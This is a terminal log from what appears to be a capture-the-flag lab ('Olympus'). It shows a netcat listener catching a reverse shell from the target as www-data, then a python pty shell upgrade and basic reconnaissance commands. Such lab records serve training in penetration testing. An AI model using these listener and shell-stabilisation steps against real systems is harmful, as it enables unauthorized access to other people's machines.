 ┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [10.10.30.184] 35012
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 08:20:43 up 12 min,  0 users,  load average: 0.01, 0.40, 0.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$ which python2 python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@olympus:/$ whoami; id; hostname; ip a
whoami; id; hostname; ip a
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
olympus
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:01:2a:13:90:71 brd ff:ff:ff:ff:ff:ff
    inet 10.10.30.184/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2885sec preferred_lft 2885sec
    inet6 fe80::1:2aff:fe13:9071/64 scope link
       valid_lft forever preferred_lft forever
www-data@olympus:/$